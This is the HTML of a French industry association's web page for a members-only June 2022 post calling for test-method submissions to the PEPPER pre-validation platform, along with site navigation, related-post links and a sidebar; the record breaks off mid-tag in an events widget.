fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/presse/" class="fusion-bar-highlight"><span>Espace presse</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/blog/category/conseils-dexperts/" class="fusion-bar-highlight"><span>Conseils d&rsquo;experts</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591 fusion-menu-item-button"  data-item-id="2591"><a  href="https://www.afssi.fr/espace-membre/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small"><span class="button-icon-divider-left"><i class="glyphicon  fa fa-lock" aria-hidden="true"></i></span><span class="fusion-button-text-left">Espace membre</span></span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2595"  data-item-id="2595"><a  href="https://www.afssi.fr/contact" class="fusion-bar-highlight"><span class="menu-text"><i class="far fa-envelope"></i></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Recherche" data-title="Recherche" title="Recherche" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Afficher/masquer le menu mobile" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu principal mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Menu principal mobile Sticky"></nav>
		</div>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">
						Appel à soumission de méthodes d&rsquo;essai pour pré-validataion &#8211; PEPPER					</h1>
									
				
			</div>

										
		</div>
	</div>
</div>
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<div id="content" style="float: left;">

			<div class="single-navigation clearfix">
			<a href="https://www.afssi.fr/blog/proteogenix-signe-un-partenariat-afin-de-developper-un-nouveau-traitement-contre-la-covid-19-et-ses-variants/" rel="prev">Précédent</a>			<a href="https://www.afssi.fr/blog/cynbiose-renforce-son-partenariat-avec-virnext/" rel="next">Suivant</a>		</div>
	
			<article id="post-162433" class="post post-162433 type-post status-publish format-standard has-post-thumbnail hentry category-actus-internes tag-pepper membership-content access-restricted">
			<div class="meta_blog_info">
				<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.afssi.fr/blog/author/quentin/" title="Articles par Quentin PELTIER" rel="author">Quentin PELTIER</a></span></span><span class="updated rich-snippet-hidden">2022-06-10T15:33:25+02:00</span><span>10 juin 2022</span><span class="fusion-inline-sep">|</span>Catégories : <a href="https://www.afssi.fr/blog/category/actus-internes/" rel="category tag">Actus internes</a><span class="fusion-inline-sep">|</span><span class="meta-tags">Mots-clés : <a href="https://www.afssi.fr/blog/tag/pepper/" rel="tag">Pepper</a></span><span class="fusion-inline-sep">|</span></p>			</div>
						
																								<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
							<ul class="slides">
																																																				<li>
																					<a href="https://www.afssi.fr/wp-content/uploads/2019/03/banner-appel-competences-afssi.jpg" data-rel="iLightbox[gallery162433]" title="" data-title="Appel à Compétences AFSSI" data-caption="">
												<span class="screen-reader-text">Voir l&#039;image agrandie</span>
												<img width="800" height="350" src="https://www.afssi.fr/wp-content/uploads/2019/03/banner-appel-competences-afssi.jpg" class="attachment-full size-full wp-post-image" alt="Appel à Compétences AFSSI" decoding="async" fetchpriority="high" srcset="https://www.afssi.fr/wp-content/uploads/2019/03/banner-appel-competences-afssi-200x88.jpg 200w, https://www.afssi.fr/wp-content/uploads/2019/03/banner-appel-competences-afssi-400x175.jpg 400w, https://www.afssi.fr/wp-content/uploads/2019/03/banner-appel-competences-afssi-600x263.jpg 600w, https://www.afssi.fr/wp-content/uploads/2019/03/banner-appel-competences-afssi.jpg 800w" sizes="(max-width: 800px) 100vw, 800px" />											</a>
																			</li>
																																																																																																																																																																											</ul>
						</div>
																		
							<h2 class="entry-title fusion-post-title">Appel à soumission de méthodes d&rsquo;essai pour pré-validataion &#8211; PEPPER</h2>						<div class="post-content">
						<div class="woocommerce">
			<div class="woocommerce-info wc-memberships-restriction-message wc-memberships-message wc-memberships-content-restricted-message">
				Pour accéder à cet article, vous devez adhérer à l'AFSSI <span class="wc-memberships-products-grant-access"><a href="https://www.afssi.fr/jadhere/ca-inf-500k/">Chiffre d'affaires &lt; 0,5 M€</a>, <a href="https://www.afssi.fr/jadhere/ca-entre-05-et-1m/">Chiffre d'affaires entre 0,5 et 1 M€</a>, <a href="https://www.afssi.fr/jadhere/ca-entre-1-et-5m/">Chiffre d'affaires entre 1 et 5 M€</a>, <a href="https://www.afssi.fr/jadhere/ca-entre-5-et-10m/">Chiffre d'affaires entre 5 et 10 M€</a>, <a href="https://www.afssi.fr/jadhere/ca-entre-10-et-20m/">Chiffre d'affaires entre 10 et 20 M€</a>, <a href="https://www.afssi.fr/jadhere/ca-sup-20m/">Chiffre d'affaires &gt; 20 M€</a>, <a href="https://www.afssi.fr/jadhere/societe-3ans-ca-inf-500k/">Société &lt; 3 ans, Chiffre d’affaires &lt; 0,5 M€</a>, <a href="https://www.afssi.fr/jadhere/ca-05m-associe/">Chiffre d'affaires &lt; 0,5 M€ (Membre associé)</a>, <a href="https://www.afssi.fr/jadhere/ca-entre-05-et-1m-associe/">Chiffre d'affaires entre 0,5 et 1 M€ (Membre associé)</a>, <a href="https://www.afssi.fr/jadhere/ca-entre-1-et-5m-associe/">Chiffre d'affaires entre 1 et 5 M€ (Membre associé)</a>, <a href="https://www.afssi.fr/jadhere/ca-entre-5-et-10m-associe/">Chiffre d'affaires entre 5 et 10 M€ (Membre associé)</a> or <a href="https://www.afssi.fr/jadhere/ca-sup-10m-associe/">Chiffre d'affaires &gt; 10 M€ (Membre associé)</a></span> ou vous connecter <a href="https://www.afssi.fr/mon-compte/?wcm_redirect_to=post&#038;wcm_redirect_id=162433">log in</a> <i>(accessible aux membres à jour de cotisation)</i>		    </div>
		</div>
									</div>

							<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.afssi.fr/blog/author/quentin/" title="Articles par Quentin PELTIER" rel="author">Quentin PELTIER</a></span></span><span class="updated rich-snippet-hidden">2022-06-10T15:33:25+02:00</span><span>10 juin 2022</span><span class="fusion-inline-sep">|</span>Catégories : <a href="https://www.afssi.fr/blog/category/actus-internes/" rel="category tag">Actus internes</a><span class="fusion-inline-sep">|</span><span class="meta-tags">Mots-clés : <a href="https://www.afssi.fr/blog/tag/pepper/" rel="tag">Pepper</a></span><span class="fusion-inline-sep">|</span></div></div>					<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4><b>Engagez-vous !</b> Partagez cet article avec votre réseau</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.afssi.fr%2Fblog%2Fappel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper%2F&amp;text=Appel%20%C3%A0%20soumission%20de%20m%C3%A9thodes%20d%E2%80%99essai%20pour%20pr%C3%A9-validataion%20%E2%80%93%20PEPPER" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.afssi.fr%2Fblog%2Fappel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper%2F&amp;title=Appel%20%C3%A0%20soumission%20de%20m%C3%A9thodes%20d%E2%80%99essai%20pour%20pr%C3%A9-validataion%20%E2%80%93%20PEPPER&amp;summary=Pour%20acc%C3%A9der%20%C3%A0%20cet%20article%2C%20vous%20devez%20adh%C3%A9rer%20%C3%A0%20l%27AFSSI%20Chiffre%20d%27affaires%20%3C%200%2C5%20M%E2%82%AC%2C%20Chiffre%20d%27affaires%20entre%200%2C5%20et%201%20M%E2%82%AC%2C%20Chiffre%20d%27affaires%20entre%201%20et%205%20M%E2%82%AC%2C%20Chiffre%20d%27affaires%20entre%205%20et%2010%20M%E2%82%AC%2C%20Chiffre%20d%27affaires%20entre%2010%20et%2020%20M%E2%82%AC%2C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.afssi.fr/blog/appel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper/&amp;subject=Appel%20%C3%A0%20soumission%20de%20m%C3%A9thodes%20d%E2%80%99essai%20pour%20pr%C3%A9-validataion%20%E2%80%93%20PEPPER" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
									<div class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-underline sep-dotted" style="margin-top:0px;margin-bottom:15px;border-bottom-color:#e0dede">
				<h3 class="title-heading-left" style="margin:0;">
					Articles similaires				</h3>
			</div>
			
	
	
	
	
				<div class="fusion-carousel" data-imagesize="auto" data-metacontent="no" data-autoplay="yes" data-touchscroll="yes" data-columns="3" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
										<div class="woocommerce">
			<div class="woocommerce-info wc-memberships-restriction-message wc-memberships-message wc-memberships-content-restricted-message">
				This category can only be viewed by members. To view this category, sign up by purchasing <span class="wc-memberships-products-grant-access"><a href="https://www.afssi.fr/jadhere/ca-inf-500k/">Chiffre d'affaires &lt; 0,5 M€</a>, <a href="https://www.afssi.fr/jadhere/ca-entre-05-et-1m/">Chiffre d'affaires entre 0,5 et 1 M€</a>, <a href="https://www.afssi.fr/jadhere/ca-entre-1-et-5m/">Chiffre d'affaires entre 1 et 5 M€</a>, <a href="https://www.afssi.fr/jadhere/ca-entre-5-et-10m/">Chiffre d'affaires entre 5 et 10 M€</a>, <a href="https://www.afssi.fr/jadhere/ca-entre-10-et-20m/">Chiffre d'affaires entre 10 et 20 M€</a>, <a href="https://www.afssi.fr/jadhere/ca-sup-20m/">Chiffre d'affaires &gt; 20 M€</a>, <a href="https://www.afssi.fr/jadhere/societe-3ans-ca-inf-500k/">Société &lt; 3 ans, Chiffre d’affaires &lt; 0,5 M€</a>, <a href="https://www.afssi.fr/jadhere/ca-05m-associe/">Chiffre d'affaires &lt; 0,5 M€ (Membre associé)</a>, <a href="https://www.afssi.fr/jadhere/ca-entre-05-et-1m-associe/">Chiffre d'affaires entre 0,5 et 1 M€ (Membre associé)</a>, <a href="https://www.afssi.fr/jadhere/ca-entre-1-et-5m-associe/">Chiffre d'affaires entre 1 et 5 M€ (Membre associé)</a>, <a href="https://www.afssi.fr/jadhere/ca-entre-5-et-10m-associe/">Chiffre d'affaires entre 5 et 10 M€ (Membre associé)</a> or <a href="https://www.afssi.fr/jadhere/ca-sup-10m-associe/">Chiffre d'affaires &gt; 10 M€ (Membre associé)</a></span>.		    </div>
		</div>
							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="800" height="373" src="https://www.afssi.fr/wp-content/uploads/2025/09/20251007-webinaire-AFSSI-FB.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.afssi.fr/wp-content/uploads/2025/09/20251007-webinaire-AFSSI-FB-200x93.png 200w, https://www.afssi.fr/wp-content/uploads/2025/09/20251007-webinaire-AFSSI-FB-400x187.png 400w, https://www.afssi.fr/wp-content/uploads/2025/09/20251007-webinaire-AFSSI-FB-600x280.png 600w, https://www.afssi.fr/wp-content/uploads/2025/09/20251007-webinaire-AFSSI-FB.png 800w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 256px, (min-width: 712px) 384px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.afssi.fr/blog/replay-webinaire-rapporchement-afssi-fb/">Replay &#8211; webinaire exceptionnel sur le rapporchement AFSSI France Biotech</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.afssi.fr/wp-content/uploads/2025/09/20251007-webinaire-AFSSI-FB.png" data-id="386567" data-rel="iLightbox[gallery]" data-title="20251007-webinaire AFSSI FB" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.afssi.fr/blog/replay-webinaire-rapporchement-afssi-fb/">
						Replay &#8211; webinaire exceptionnel sur le rapporchement AFSSI France Biotech					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.afssi.fr/blog/replay-webinaire-rapporchement-afssi-fb/" aria-label="Replay &#8211; webinaire exceptionnel sur le rapporchement AFSSI France Biotech"></a>
	</div>
</div>
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="800" height="373" src="https://www.afssi.fr/wp-content/uploads/2025/09/Banner-AXES-AFSSI.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.afssi.fr/wp-content/uploads/2025/09/Banner-AXES-AFSSI-200x93.png 200w, https://www.afssi.fr/wp-content/uploads/2025/09/Banner-AXES-AFSSI-400x187.png 400w, https://www.afssi.fr/wp-content/uploads/2025/09/Banner-AXES-AFSSI-600x280.png 600w, https://www.afssi.fr/wp-content/uploads/2025/09/Banner-AXES-AFSSI.png 800w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 256px, (min-width: 712px) 384px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.afssi.fr/blog/axes-afssi/">Inscription aux axes de travail AFSSI</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.afssi.fr/wp-content/uploads/2025/09/Banner-AXES-AFSSI.png" data-id="385316" data-rel="iLightbox[gallery]" data-title="Banner AXES AFSSI" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.afssi.fr/blog/axes-afssi/">
						Inscription aux axes de travail AFSSI					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.afssi.fr/blog/axes-afssi/" aria-label="Inscription aux axes de travail AFSSI"></a>
	</div>
</div>
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="800" height="350" src="https://www.afssi.fr/wp-content/uploads/2024/12/enquete-express.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.afssi.fr/wp-content/uploads/2024/12/enquete-express-200x88.png 200w, https://www.afssi.fr/wp-content/uploads/2024/12/enquete-express-400x175.png 400w, https://www.afssi.fr/wp-content/uploads/2024/12/enquete-express-600x263.png 600w, https://www.afssi.fr/wp-content/uploads/2024/12/enquete-express.png 800w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 256px, (min-width: 712px) 384px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.afssi.fr/blog/etude-impact-sante-economique-moral/">Etude d&rsquo;impact sur votre santé économique et votre moral, pt.2</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.afssi.fr/wp-content/uploads/2024/12/enquete-express.png" data-id="374011" data-rel="iLightbox[gallery]" data-title="enquete express" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.afssi.fr/blog/etude-impact-sante-economique-moral/">
						Etude d&rsquo;impact sur votre santé économique et votre moral, pt.2					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.afssi.fr/blog/etude-impact-sante-economique-moral/" aria-label="Etude d&rsquo;impact sur votre santé économique et votre moral, pt.2"></a>
	</div>
</div>
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="800" height="350" src="https://www.afssi.fr/wp-content/uploads/2024/05/banner-appel-a-competences.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.afssi.fr/wp-content/uploads/2024/05/banner-appel-a-competences-200x88.png 200w, https://www.afssi.fr/wp-content/uploads/2024/05/banner-appel-a-competences-400x175.png 400w, https://www.afssi.fr/wp-content/uploads/2024/05/banner-appel-a-competences-600x263.png 600w, https://www.afssi.fr/wp-content/uploads/2024/05/banner-appel-a-competences.png 800w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 256px, (min-width: 712px) 384px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.afssi.fr/blog/participez-revue-europeenne-anticorps/">Appel à experts &#8211; Participez à la revue européenne sur les anticorps</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.afssi.fr/wp-content/uploads/2024/05/banner-appel-a-competences.png" data-id="372793" data-rel="iLightbox[gallery]" data-title="banner-appel à compétences" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.afssi.fr/blog/participez-revue-europeenne-anticorps/">
						Appel à experts &#8211; Participez à la revue européenne sur les anticorps					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.afssi.fr/blog/participez-revue-europeenne-anticorps/" aria-label="Appel à experts &#8211; Participez à la revue européenne sur les anticorps"></a>
	</div>
</div>
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="800" height="350" src="https://www.afssi.fr/wp-content/uploads/2024/05/banner-appel-a-competences.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.afssi.fr/wp-content/uploads/2024/05/banner-appel-a-competences-200x88.png 200w, https://www.afssi.fr/wp-content/uploads/2024/05/banner-appel-a-competences-400x175.png 400w, https://www.afssi.fr/wp-content/uploads/2024/05/banner-appel-a-competences-600x263.png 600w, https://www.afssi.fr/wp-content/uploads/2024/05/banner-appel-a-competences.png 800w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 256px, (min-width: 712px) 384px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.afssi.fr/blog/appel-doffre-sur-deux-methodes-en-cours-de-validation-pepper/">Appel d&rsquo;offre sur deux méthodes en cours de validation &#8211; PEPPER</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.afssi.fr/wp-content/uploads/2024/05/banner-appel-a-competences.png" data-id="367721" data-rel="iLightbox[gallery]" data-title="banner-appel à compétences" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.afssi.fr/blog/appel-doffre-sur-deux-methodes-en-cours-de-validation-pepper/">
						Appel d&rsquo;offre sur deux méthodes en cours de validation &#8211; PEPPER					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.afssi.fr/blog/appel-doffre-sur-deux-methodes-en-cours-de-validation-pepper/" aria-label="Appel d&rsquo;offre sur deux méthodes en cours de validation &#8211; PEPPER"></a>
	</div>
</div>
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</div><!-- related-posts -->


									</article>
		</div>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					<section id="search-2" class="widget widget_search"><form role="search" class="searchform" method="get" action="https://www.afssi.fr/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Rechercher..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</section><section id="pyre_tabs-widget-4" class="widget fusion-tabs-widget" style="border-style: solid;border-color:transparent;border-width:0px;">		<div class="fusion-tabs-widget-wrapper fusion-tabs-widget-2 fusion-tabs-classic fusion-tabs-image-default tab-holder">
			<nav class="fusion-tabs-nav">
				<ul class="tabset tabs">

											<li class="active"><a href="#" data-link="fusion-tab-popular">Popular</a></li>
					
											<li><a href="#" data-link="fusion-tab-recent">Recent</a></li>
					
					
				</ul>
			</nav>

			<div class="fusion-tabs-widget-content tab-box tabs-container">

				
					<div class="fusion-tab-popular fusion-tab-content tab tab_content" data-name="fusion-tab-popular">
						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://www.afssi.fr/blog/consultation-publique-sur-le-biotech-act/" aria-label="&#x1f52c; Consultation publique sur le Biotech Act : une opportunité stratégique pour les acteurs de la R&#038;D préclinique"><img width="66" height="66" src="https://www.afssi.fr/wp-content/uploads/2025/09/20250904-Biotech-act-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.afssi.fr/wp-content/uploads/2025/09/20250904-Biotech-act-66x66.jpg 66w, https://www.afssi.fr/wp-content/uploads/2025/09/20250904-Biotech-act-100x100.jpg 100w, https://www.afssi.fr/wp-content/uploads/2025/09/20250904-Biotech-act-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.afssi.fr/blog/consultation-publique-sur-le-biotech-act/">&#x1f52c; Consultation publique sur le Biotech Act : une opportunité stratégique pour les acteurs de la R&#038;D préclinique</a>
											<div class="fusion-meta">
												4 septembre 2025											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.afssi.fr/blog/genvovery-telechargez-le-livre-blanc-sur-la-methode-dlm/" aria-label="Genvovery : Téléchargez le livre blanc sur la méthode DLM"><img width="66" height="66" src="https://www.afssi.fr/wp-content/uploads/2025/09/Actu-membre-gencovery-livre-blanc-66x66.png" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.afssi.fr/wp-content/uploads/2025/09/Actu-membre-gencovery-livre-blanc-66x66.png 66w, https://www.afssi.fr/wp-content/uploads/2025/09/Actu-membre-gencovery-livre-blanc-100x100.png 100w, https://www.afssi.fr/wp-content/uploads/2025/09/Actu-membre-gencovery-livre-blanc-150x150.png 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.afssi.fr/blog/genvovery-telechargez-le-livre-blanc-sur-la-methode-dlm/">Genvovery : Téléchargez le livre blanc sur la méthode DLM</a>
											<div class="fusion-meta">
												19 septembre 2025											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.afssi.fr/blog/appel-a-manifestation-dinteret-gencovery/" aria-label="Appel à Manifestation d’Intérêt – Montage du Projet CROPulse : structuration numérique de la filière d’entreprises de services et d’innovation"><img width="66" height="66" src="https://www.afssi.fr/wp-content/uploads/2025/07/Appel-a-Manifestation-dInteret-–-Genvovery-actu-web-66x66.png" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.afssi.fr/wp-content/uploads/2025/07/Appel-a-Manifestation-dInteret-–-Genvovery-actu-web-66x66.png 66w, https://www.afssi.fr/wp-content/uploads/2025/07/Appel-a-Manifestation-dInteret-–-Genvovery-actu-web-100x100.png 100w, https://www.afssi.fr/wp-content/uploads/2025/07/Appel-a-Manifestation-dInteret-–-Genvovery-actu-web-150x150.png 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.afssi.fr/blog/appel-a-manifestation-dinteret-gencovery/">Appel à Manifestation d’Intérêt – Montage du Projet CROPulse : structuration numérique de la filière d’entreprises de services et d’innovation</a>
											<div class="fusion-meta">
												30 juillet 2025											</div>
										</div>
									</li>
								
																					</ul>
					</div>

				
				
					<div class="fusion-tab-recent fusion-tab-content tab tab_content" data-name="fusion-tab-recent" style="display: none;">

						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://www.afssi.fr/blog/atlantic-bone-screen-celebre-20-ans/" aria-label="Atlantic Bone Screen (ABS) célèbre 20 ans d’innovation scientifique et d’engagement au service de la santé !"><img width="66" height="66" src="https://www.afssi.fr/wp-content/uploads/2025/12/20251204-Actu-afssi-20ans-ABS-66x66.png" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Atlantic Bone Screen (ABS) célèbre 20 ans d’innovation scientifique et d’engagement au service de la santé !" decoding="async" srcset="https://www.afssi.fr/wp-content/uploads/2025/12/20251204-Actu-afssi-20ans-ABS-66x66.png 66w, https://www.afssi.fr/wp-content/uploads/2025/12/20251204-Actu-afssi-20ans-ABS-100x100.png 100w, https://www.afssi.fr/wp-content/uploads/2025/12/20251204-Actu-afssi-20ans-ABS-150x150.png 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.afssi.fr/blog/atlantic-bone-screen-celebre-20-ans/">Atlantic Bone Screen (ABS) célèbre 20 ans d’innovation scientifique et d’engagement au service de la santé !</a>
											<div class="fusion-meta">
												4 décembre 2025											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.afssi.fr/blog/g-clips-biotech-laureats-du-prix-du-public-meilleur-poster-scientifique/" aria-label="G.CLIPS Biotech lauréat du prix du public : meilleur poster scientifique"><img width="66" height="66" src="https://www.afssi.fr/wp-content/uploads/2025/10/20251125-GClips-poster-prix-public-AC2025-2-66x66.png" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.afssi.fr/wp-content/uploads/2025/10/20251125-GClips-poster-prix-public-AC2025-2-66x66.png 66w, https://www.afssi.fr/wp-content/uploads/2025/10/20251125-GClips-poster-prix-public-AC2025-2-100x100.png 100w, https://www.afssi.fr/wp-content/uploads/2025/10/20251125-GClips-poster-prix-public-AC2025-2-150x150.png 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.afssi.fr/blog/g-clips-biotech-laureats-du-prix-du-public-meilleur-poster-scientifique/">G.CLIPS Biotech lauréat du prix du public : meilleur poster scientifique</a>
											<div class="fusion-meta">
												25 novembre 2025											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.afssi.fr/blog/les-afssi-connexions-2025-dans-la-gazette-labo/" aria-label="Les AFSSI Connexions 2025 dans la Gazette Labo !"><img width="66" height="66" src="https://www.afssi.fr/wp-content/uploads/2025/11/Presse-afssi-ac2025-gazettelabo-66x66.png" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.afssi.fr/wp-content/uploads/2025/11/Presse-afssi-ac2025-gazettelabo-66x66.png 66w, https://www.afssi.fr/wp-content/uploads/2025/11/Presse-afssi-ac2025-gazettelabo-100x100.png 100w, https://www.afssi.fr/wp-content/uploads/2025/11/Presse-afssi-ac2025-gazettelabo-150x150.png 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.afssi.fr/blog/les-afssi-connexions-2025-dans-la-gazette-labo/">Les AFSSI Connexions 2025 dans la Gazette Labo !</a>
											<div class="fusion-meta">
												7 novembre 2025											</div>
										</div>
									</li>
																													</ul>
					</div>
				
							</div>
		</div>
		</section><div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-events-list tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-nonce="f04157b897"
		data-view-rest-url="https://www.afssi.fr/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
